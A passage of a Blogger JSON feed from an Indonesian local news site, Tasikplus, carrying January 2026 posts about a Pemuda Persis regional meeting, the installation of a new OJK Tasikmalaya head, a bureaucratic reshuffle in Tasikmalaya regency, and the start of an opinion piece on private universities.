Persis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Muskerda III Pemuda Persis Kabupaten Tasikmalaya Kokohan Fokus Kegiatan Tahun 2026"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMengokohkan komitmen pembangunan gerakan dakwah. Pimpinan Daerah (PD) Pemuda Persis Kabupaten Tasikmalaya, menyelenggarakan Musyawarah Kerja Daerah (Muskerda) III. Kegiatan digelar di Gedung Pusat Seni \u0026amp; Budaya Bumi Ageung Pagerageung, Tasikmalaya, Minggu (11\/1\/26).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMengusung tema besar \"Elegansi Gerakan Dakwah Pemuda Persis sebagai Poros Trendsetter Peradaban Dunia\" Forum ini menjadi tonggak strategis organisasi mereka memasuki fase tahun ketiga kepengurusan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMuskerda dihadiri jajaran PD Persis Kabupaten Tasikmalaya, Pimpinan Wilayah (PW) Pemuda Persis Jawa Barat, serta ratusan delegasi dari berbagai pimpinan cabang se-Kabupaten Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua pelaksana yang juga Sekretaris Jenderal PD Pemuda Persis Kabupaten Tasikmalaya, Teuku Galih Permata Pratama menegaskan, Muskerda III merupakan wujud komitmen pembangunan gerakan dakwah yang berkelanjutan. Spirit di tahun ketiga ini adalah \u003Ci\u003EInnovative Sustainability\u003C\/i\u003E yang berakar pada visi \"Idealis Terpimpin\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami berkomitmen untuk terus mengupayakan transformasi positif dalam kualitas sumber daya manusia melalui gerakan yang inovatif namun tetap terukur sesuai kaidah organisasi,\" ujar Teuku dalam laporannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESenada, Ketua PD Pemuda Persis Kabupaten Tasikmalaya, Andri Nurkamal, dalam sambutannya menyampaikan kebanggaan atas capaian organisasi yang telah berhasil melahirkan banyak kader Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBanyak mereka menjadi sosok pemimpin, baik di tingkat daerah maupun nasional. Rekam jejak tersebut menjadi modal kuat untuk menjadikan Pemuda Persis sebagai kiblat atau trendsetter peradaban.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Sangat tepat apabila di tahun ketiga ini kita mendorong Pemuda Persis sebagai Trendsetter Peradaban Dunia. Karena hari ini, kader-kader pendahulu kita sudah menjadi tokoh-tokoh penting dalam dinamika gerakan politik dan dakwah di daerah sampai nasional\", sebut Andri.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam Muskerda III ini, PD Pemuda Persis Kabupaten Tasikmalaya menetapkan agenda besar yang akan menjadi fokus utama di tahun 2026, yakni pelaksanaan Jambore Daerah (Jamda) Barisan Muda Persis Kabupaten Tasikmalaya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAgenda akbar ini direncanakan akan melibatkan seluruh elemen otonom mulai dari pelajar, mahasiswa, hingga pemuda\/pemudi Persis se-Kabupaten Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagai bentuk nyata kontribusi intelektual, Muskerda III juga menjadi momentum bersejarah dengan diluncurkannya (launching) buku berjudul \"Sustainable Development: Sebuah Tinjauan atas Konsep Pembangunan Berkelanjutan Konvensional\".\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKehadiran buku ini merupakan kristalisasi dari semangat Innovative Sustainability yang diusung oleh PD Pemuda Persis Kabupaten Tasikmalaya, untuk memberikan perspektif kritis dan solutif terhadap konsep pembangunan dunia saat ini.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui Muskerda III ini, Pemuda Persis Kabupaten Tasikmalaya semakin mengukuhkan posisinya sebagai organisasi kader yang progresif, literatif, dan siap menjadi pelopor lompatan pembangunan bagi umat dan bangsa. \u003Ci\u003Ered\/rls\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/3082796961097298444\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/muskerda-iii-pemuda-persis-kabupaten.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3082796961097298444"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3082796961097298444"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/muskerda-iii-pemuda-persis-kabupaten.html","title":"Muskerda III Pemuda Persis Kabupaten Tasikmalaya Kokohan Fokus Kegiatan Tahun 2026"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-9177434492795543079"},"published":{"$t":"2026-01-07T04:26:38.398+07:00"},"updated":{"$t":"2026-01-07T04:26:46.455+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nofa Hermawati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OJK Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengukuhan Kepala OJK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wali Kota Viman"}],"title":{"type":"text","$t":"Pesan dan Komitmen Tingkatkan Literasi-Inklusi Keuangan di Pengukuhan Kepala OJK Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ENofa Hermawati (tengah) secara simbolik menerima penugasan dari Wakil Ketua Dewan Komisioner OJK Mirza, dalam pengukuhan dirinya memimpin OJK Tasikmalaya, Selasa (6\/1).\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\" id=\"docs-internal-guid-eaa11675-7fff-ebe1-2c4e-a9d436447e6e\"\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EBerlangsung di Aula Bappelitbangda Kota Tasikmalaya, Selasa (6\/12\/25). Otoritas Jasa Keuangan (OJK) mengukuhkan Nofa Hermawati sebagai kepala OJK Tasikmalaya. Ia menggantikan pejabat sebelumnya, Melati Usman.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EWakil Ketua Dewan Komisioner OJK Mirza Adityaswara, dan Kepala OJK Provinsi Jawa Barat Darwisman, menghadiri acara itu. Tampak juga anggota Komisi XI DPR RI Shohibul Imam.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETentunya pemimpin daerah dalam wilayah kerja OJK Tasikmalaya, mulai Wali Kota Tasikmalaya Viman Alfarizi Ramadhan, Bupati Tasikmalaya Cecep Nurul Yakin, Wali Kota Banjar Sudarsono, beserta jajaran unsur Forkopimda serta pimpinan industri jasa keuangan, kalangan tokoh masyarakat, dll.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMengemuka dalam acara\u0026nbsp; pengukuhan itu sebagai hal biasa dalam kelembagaan, penyegaran, sekaligus merupakan bagian dari upaya OJK memperkuat organisasi serta pelaksanaan tugas dan fungsi pengawasan sektor jasa keuangan di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMirza Adityaswara dalam sambutannya menyampaikan, pasca-ditetapkannya Undang-Undang Pengembangan dan Penguatan Sektor keuangan (UU P2SK), OJK memperoleh kewenangan yang semakin luas, termasuk pendelegasian fungsi pengawasan yang semakin besar kepada Kantor OJK di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKondisi tersebut menuntut kesiapan pimpinan OJK di daerah bekerja dengan profesionalisme, integritas, serta kemampuan menjalin komunikasi dan kerja sama yang efektif dengan seluruh pemangku kepentingan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EBerbagai strategi dan kebijakan OJK tidak akan berjalan sukses tanpa adanya kerja sama dan kolaborasi yang erat dengan seluruh pemangku kepentingan di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Oleh karena itu saya berpesan, seluruh pemimpin satuan kerja di OJK, selalu bersinergi dengan stakeholder, demi terwujudnya sektor jasa keuangan yang berdaya saing dan berperan optimal dalam mendorong pertumbuhan ekonomi yang berkualitas,” pinta Mirza.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada kesempatan sama, Viman Alfarizi Ramadhan mengungkapkan, OJK memiliki peran strategis mengedukasi masyarakat halnya dengan bahaya pinjaman online ilegal, judi online dan bank emok di wilayah Priangan Timur.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMenurutnya kegiatan edukasi dan literasi keuangan kepada masyarakat perlu dilakukan secara berkelanjutan.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Kami dari pemerintah daerah memandang OJK dan industri jasa jeuangan sebagai mitra strategis pemerintah daerah, khususnya dalam meningkatkan literasi keuangan masyarakat, memperkuat UMKM serta memastikan lembaga jasa keuangan yang beroperasi di daerah berjalan sehat dan bertanggung jawab,” harap Viman.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada rangkaian sambutannya, Nofa Hermawati menegaskan komitmennya untuk memperkuat sinergi dan kolaborasi dengan dengan pemerintah daerah, industri jasa keuangan, serta seluruh pemangku kepentingan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Salah satu fokus utama ke depan adalah peningkatan literasi dan inklusi keuangan, agar keberadaan dan peran OJK Tasikmalaya semakin dirasakan masyarakat khususnya di Priangan Timur,” kata Nofa. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/9177434492795543079\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/pesan-dan-komitmen-tingkatkan-literasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9177434492795543079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9177434492795543079"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/pesan-dan-komitmen-tingkatkan-literasi.html","title":"Pesan dan Komitmen Tingkatkan Literasi-Inklusi Keuangan di Pengukuhan Kepala OJK Tasikmalaya"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-5308037215469376471"},"published":{"$t":"2026-01-06T14:42:11.861+07:00"},"updated":{"$t":"2026-01-06T14:42:21.888+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bupati Cecep Nurul Yakin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemkab Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rotasi Mutasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sekda Mohamad Zen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Bupati Cecep Rombak Struktur Birokrasi, Jabatan Sekda Jadi Sorotan Publik"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EBupati Cecep Nurul Yakin saat memimpin prosesi pengambilan sumpah dan janji 24 pejabat di lingkungan Pemkab Tasikmalaya. Selasa (06\/01\/26).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Bupati Tasikmalaya, Cecep Nurul Yakin kembali melakukan penyegaran birokrasi melalui pelantikan dan pengambilan sumpah jabatan terhadap 24 aparatur sipil negara (ASN) dari berbagai jenjang, bertempat di Operation Room (Op Room) Setda Kab. Tasikmalaya, Selasa (6\/1\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPelantikan ini mencakup pejabat eselon II, III, dan IV, mulai dari jabatan pimpinan tinggi pratama, administrator, hingga pengawas. Meski secara umum rotasi dan mutasi merupakan hal lumrah dalam pemerintahan, pelantikan kali ini menyedot perhatian publik karena adanya pergeseran posisi Sekretaris Daerah (Sekda) Kabupaten Tasikmalaya, Mohamad Zen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMohamad Zen sebelumnya menduduki jabatan tertinggi ASN di lingkungan Pemkab Tasikmalaya, kini ia mengemban tugas baru sebagai Staf Ahli Bupati Bidang Perekonomian dan Pembangunan. Perubahan ini dinilai tidak biasa dan jarang terjadi dalam dinamika birokrasi daerah, khususnya di Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBupati Cecep Nurul Yakin menegaskan bahwa kebijakan rotasi dan mutasi dilakukan semata-mata demi menjaga ritme dan kinerja organisasi. Ia menyebut, terdapat sejumlah pejabat yang sudah terlalu lama menduduki satu posisi sehingga berpotensi menurunkan efektivitas kerja.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kalau pejabat terlalu lama di satu tempat, biasanya produktivitas menurun. Ada yang sudah delapan sampai sepuluh tahun di posisi yang sama. Ini bagian dari penyegaran,” ujar Cecep kepada wartawan usai pelantikan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ECecep memastikan bahwa seluruh proses rotasi telah dilakukan sesuai ketentuan perundang-undangan. Seluruh administrasi, kata dia, telah melalui verifikasi Badan Kepegawaian Nasional (BKN). Selain itu, pelantikan ini juga tidak memerlukan izin Menteri Dalam Negeri karena telah melewati masa enam bulan pascapelantikan kepala daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETerkait pergeseran jabatan Sekda, Cecep menjelaskan bahwa langkah tersebut diambil berdasarkan kebutuhan organisasi. Ia mengaku memerlukan figur yang lebih intens mendampingi dirinya dalam mengelola dan mengevaluasi kinerja kesekretariatan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Secara organisasi, saya mengapresiasi kinerja Sekda sebelumnya. Namun saat ini saya membutuhkan dukungan yang lebih kuat di sisi kesekretariatan untuk membantu saya mengevaluasi berbagai kekurangan pemerintahan secara menyeluruh,” jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk mengisi kekosongan jabatan Sekda, Bupati Cecep mengungkapkan bahwa pihaknya telah mengajukan penunjukan Pelaksana Tugas (Plt) Sekda kepada Gubernur Jawa Barat dan Kementerian Dalam Negeri.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain pergeseran Sekda, rotasi strategis juga terjadi pada jabatan Kepala Satuan Polisi Pamong Praja (Satpol PP). Dadang Tabroni kembali dipercaya memimpin institusi penegak peraturan daerah tersebut.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, sejumlah jabatan lain yang dilantik meliputi sekretaris dinas, kepala bidang, serta pejabat pengawas di berbagai perangkat daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi tengah sorotan publik terhadap pergeseran jabatannya, Mohamad Zen justru menunjukkan sikap yang tenang dan penuh penerimaan. Ia mengaku ikhlas menjalani keputusan pimpinan dan memandang mutasi tersebut sebagai bagian dari ketentuan Tuhan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Mudah-mudahan ini yang terbaik dan membawa keberkahan, selamat dunia akhirat. Saya berhusnudzon kepada Allah SWT. Bisa jadi ini adalah bentuk pertolongan dari Allah Yang Maha Pengasih,” tutur Zen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBupati Cecep berharap, dengan susunan pejabat yang baru, roda pemerintahan Kabupaten Tasikmalaya dapat berjalan lebih dinamis. Ia menekankan pentingnya kerja nyata dan hasil konkret yang dapat segera dirasakan oleh masyarakat.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/5308037215469376471\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/bupati-cecep-rombak-struktur-birokrasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5308037215469376471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5308037215469376471"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/bupati-cecep-rombak-struktur-birokrasi.html","title":"Bupati Cecep Rombak Struktur Birokrasi, Jabatan Sekda Jadi Sorotan Publik"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2670575961104755621"},"published":{"$t":"2026-01-05T06:44:00.003+07:00"},"updated":{"$t":"2026-01-05T07:06:31.229+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dilema PTS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Idealisme Pragmatisme Kampus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/s612\/26182.jpg\"\u003E\u003Cimg border=\"0\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/w640-h384\/26182.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Ci\u003EOleh: Dadang Cunandar SPd MPd\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E(Pemerhati Pendidikan\/Alumi HMI)\u003C\/i\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EPendahuluan\u003C\/b\u003E\u003Cbr \/\u003EPerguruan tinggi swasta (PTS) merupakan komponen dominan dalam sistem pendidikan tinggi Indonesia, baik dari segi jumlah institusi maupun kontribusinya terhadap partisipasi mahasiswa. Kehadiran PTS secara normatif dimaksudkan untuk memperluas akses, meningkatkan pemerataan pendidikan, serta menjadi mitra strategis negara dalam pengembangan ilmu pengetahuan.\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, dalam dua dekade terakhir, PTS menghadapi tekanan ganda: di satu sisi dituntut menjaga mutu akademik dan idealisme keilmuan, di sisi lain harus memastikan keberlanjutan institusi dalam ekosistem pendidikan tinggi yang semakin kompetitif dan terkomersialisasi.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"390\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvnnzLc8zQ6lASLINQVTYnfoSCJABcJKdMtWYs1agJakp_GGNyU4uJEvgSYZdrrF71yzlh9erhsawmd1kxGCBQYrp-NM8_kFBtTjgZNZNo49axaOtXA3nYGRtHKf_oUETKchHzQnzFpug1AHLkfKPkJahJAXBtgZ_rgNNEIU34u8BYyCY9jEe01kYlc9o=w640-h390\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: right;\"\u003E\u003Ci\u003EDadang Cunandar\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca 